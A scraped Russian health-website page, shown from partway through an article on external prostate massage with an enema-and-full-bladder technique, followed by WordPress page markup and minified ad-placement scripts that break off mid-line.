<p>Выдержать такую процедуру бывает непросто, но ее эффективность очень высока. При данном виде массажа на простату идет воздействие с двух сторон, и отток сока происходит с удвоенной силой.</p>
<p> Необходимо наполнить мочевой пузырь, выпив 0,5-1 литр жидкости. По мере его наполнения следует ввести клизму с прохладной водой или настоем ромашки в прямую кишку (достаточно 200 мл). Желательно удержать раствор внутри не менее, чем на 20 минут.</p>
<p> Делать процедуру можно в любое время, но строго после дефекации.</p>
<h3>Рекомендации по выполнению</h3>
<p>Если в то время, как делается массаж мужчина ощущает неприятные признаки, это не является патологией. Обычно такие чувства наблюдаются только на первых сеансах, позже дискомфорт уходит. Остановиться в проведении массажа нужно только, если наблюдается сильная боль, поташнивание и прочие аномальные симптомы.</p>
<p>Перед процедурой по любой технике важно очистить кишечник, а мочевой пузырь должен быть немного наполнен (лишь в последнем варианте он наполняется сильнее). После массажа следует всегда ходить в туалет.</p>
<p> Если эффект от процедур отсутствует, возможно, придется пройти лечение в кабинете врача, в том числе – по трансректальной технике.<br />
На видео рекомендации о выполнении наружно массажа простаты:
</p>
<p>Источник: <span class="hidden-link" data-link="https://gidmed.com/urologiya/lechenie-urolog/hirurgicheskoe/naruzhniy-massag-prostati.html">https://gidmed.com/urologiya/lechenie-urolog/hirurgicheskoe/naruzhniy-massag-prostati.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://malyshevamed.ru"><span>Главная</span></a></li>
																<li><a href="https://malyshevamed.ru/boli"><span>Боли</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-47433" class="post-ratings"  data-nonce="aa04848ada"><img id="rating_47433_1" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(47433, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47433_2" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(47433, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47433_3" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(47433, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47433_4" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(47433, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_47433_5" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(47433, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_47433_text"></span></div><div id="post-ratings-47433-loading" class="post-ratings-loading">
			<img src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-01-31">
						<meta itemprop="dateModified" content="2020-01-31">
						<a itemprop="url" href="https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html" style="display:none">Наружный массаж простаты: преимущества и способ проведения</a>
						<a itemprop="mainEntityOfPage" href="https://malyshevamed.ru/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://malyshevamed.ru/wp-content/cache/thumb/a526805a8_320x200.jpg" alt="Наружный массаж простаты: преимущества и способ проведения">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="ГлавВрач">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png" alt="ГлавВрач">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/b3c5188ac_150x95.jpg" width="150" height="95" alt="Апноэ: временная остановка дыхания во сне и необходимое лечение" />                                    </div>
                <a href="https://malyshevamed.ru/boli/apnoe-vremennaya-ostanovka-dyhaniya-vo-sne-i-neobhodimoe-lechenie.html">Апноэ: временная остановка дыхания во сне и необходимое лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/48c9f8cdc_150x95.jpg" width="150" height="95" alt="Бородавка на голове в волосах: диагностика и лечение нароста" />                                    </div>
                <a href="https://malyshevamed.ru/boli/borodavka-na-golove-v-volosah-diagnostika-i-lechenie-narosta.html">Бородавка на голове в волосах: диагностика и лечение нароста</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/63477e32d_150x95.jpg" width="150" height="95" alt="Застойный простатит: провоцирующие факторы и течение заболевания" />                                    </div>
                <a href="https://malyshevamed.ru/boli/zastojnyj-prostatit-provotsiruyushhie-faktory-i-techenie-zabolevaniya.html">Застойный простатит: провоцирующие факторы и течение заболевания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/53e4d33ec_150x95.jpg" width="150" height="95" alt="Как правильно выполнять ингаляции при беременности от кашля" />                                    </div>
                <a href="https://malyshevamed.ru/boli/kak-pravilno-vypolnyat-ingalyatsii-pri-beremennosti-ot-kashlya.html">Как правильно выполнять ингаляции при беременности от кашля</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/boli/naruzhnyj-massazh-prostaty-preimushhestva-i-sposob-provedeniya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://malyshevamed.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='47433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><!-- RT --><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- end RT --></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/f8d06a08b_300x180.png" width="300" height="180" class="section-posts__item-img" alt="На носу появилось уплотнение как бородавка: как лечить нарост" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/boli/na-nosu-poyavilos-uplotnenie-kak-borodavka-kak-lechit-narost.html">На носу появилось уплотнение как бородавка: как лечить нарост</a>
					</div>
					<div class="section-posts__item-text">
						Что на самом деле означает появление бородавки и как ее...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/48c9f8cdc_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Бородавка на голове в волосах: диагностика и лечение нароста" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/boli/borodavka-na-golove-v-volosah-diagnostika-i-lechenie-narosta.html">Бородавка на голове в волосах: диагностика и лечение нароста</a>
					</div>
					<div class="section-posts__item-text">
						Проблемы с кожей на разных частях тела, — голова, руки,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/486e18ca9_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Кашля нет, но есть мокрота у взрослого: как лечить пациента" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/boli/kashlya-net-no-est-mokrota-u-vzroslogo-kak-lechit-patsienta.html">Кашля нет, но есть мокрота у взрослого: как лечить пациента</a>
					</div>
					<div class="section-posts__item-text">
						У здорового человека она прозрачная, слизистая и выделяется исключительно в...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png" class="footer-logo" alt="ГлавВрач">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://malyshevamed.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://malyshevamed.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://malyshevamed.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer 